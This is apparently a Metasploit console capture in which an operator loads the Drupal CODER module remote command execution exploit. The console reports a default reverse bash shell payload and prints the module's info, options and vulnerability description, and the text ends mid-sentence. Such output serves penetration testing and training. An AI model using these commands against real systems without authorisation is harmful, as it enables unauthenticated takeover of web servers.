 msf6 > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/drupal_coder_exec) > info
Name: Drupal CODER Module Remote Command Execution
Module: exploit/unix/webapp/drupal_coder_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2016-07-13
Provided by:
Nicky Bloor <nick@nickbloor.co.uk>
Mehmet Ince <mehmet@mehmetince.net>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
Payload information:
Space: 250
Avoid: 1 characters
Description:
This module exploits a Remote Command Execution vulnerability in the
Drupal CODER Module. Unauthenticated users can execute arbitrary
commands under the context of the web server user. The CODER module
doesn't sufficiently validate user inputs in a script file that has
the PHP extension. A malicious unauthenticated user can make